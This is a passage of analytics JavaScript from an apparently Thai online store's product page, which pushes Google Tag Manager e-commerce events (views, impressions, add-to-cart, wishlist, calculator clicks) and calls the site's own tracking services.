			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1131836' , action : 'MzE2ZjQzNjAzYTgzYzhjMTllZWM3MTYwOGJmZGE3NDYwYWMyNzgwM2JkNzJjMGI2MzBlMTg0OWYzZDZjZDJmMw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'NmQ4N2Q2NWFkY2YxMmY3MTYwMDhiNmJkYWRiYmYyYjBhZGUxYjU5YTg3NTczYjY0OWYxMDZiYTg0ZmMwOTY5OA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'OWZmMWU1OGY3MjZkZDFiOGQzYjM0NjY4MDJjNDIwNGI5YjA3ZjMwNGYxMzE5NTBjMDAwNWI2ZjA0NGIxYmEzNg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NzNjNDI4MGVhZGI5NWQzNTcwZWQzY2RiZGE1Y2QyZTZhMWRmM2Y2OGYzM2VkMDVlOWQwNzA1Yjg5OWIyZDhjMQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'Mzc3M2IyYmZmYWJjMzliMjcxY2U2MzVlZWVkZjdiZjY1ODYxYjJiMzQwMjlmZTEyMzVjZDRhNTY1MThmNzA1OA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YWFjMzI3MDYyNjA4MGJjNmU2OTNlMTAxODRlNzZlNTA1Zjc2YzJjZjY1OTgxMjBjZGEwMzk2Yjg5ZWY5YjVlMQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
